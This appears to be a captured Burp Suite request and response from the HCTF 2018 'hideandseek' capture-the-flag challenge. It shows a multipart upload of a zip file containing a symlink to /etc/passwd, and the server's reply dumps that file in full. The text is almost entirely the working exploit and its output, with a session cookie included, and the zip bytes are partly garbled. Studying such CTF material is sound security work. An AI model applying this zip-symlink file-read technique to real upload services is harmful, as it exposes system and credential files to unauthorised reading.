 Go Cancel < >
Target: http://hideandseek.2018.hctf.io
Request
Raw Params Headers Hex
POST /upload HTTP/1.1
Host: hideandseek.2018.hctf.io
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://hideandseek.2018.hctf.io/
Content-Type: multipart/form-data; boundary=---------------------------168572074413605
Content-Length: 481
Connection: close
Cookie: hibext_instdsigdipv2=1;
session=eyJ1c2VybmFtZSI6ImFhIn0.DsmV7Q.bTu6BabtIbX_dXCu75iriSGPY0Q
Upgrade-Insecure-Requests: 1
-----------------------------168572074413605
Content-Disposition: form-data; name="the_file"; filename="1.zip"
Content-Type: application/x-zip-compressed
PK
E kM
) testUT [ [ux /etc/passwdPK
E kM
) testUT [ux PK J I
-----------------------------168572074413605
Content-Disposition: form-data; name="submit"
Submit
-----------------------------168572074413605--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sun, 11 Nov 2018 11:40:15 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1020
Connection: close
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
nginx:x:101:102:nginx user,,,:/nonexistent:/bin/false
messagebus:x:102:103::/var/run/dbus:/bin/false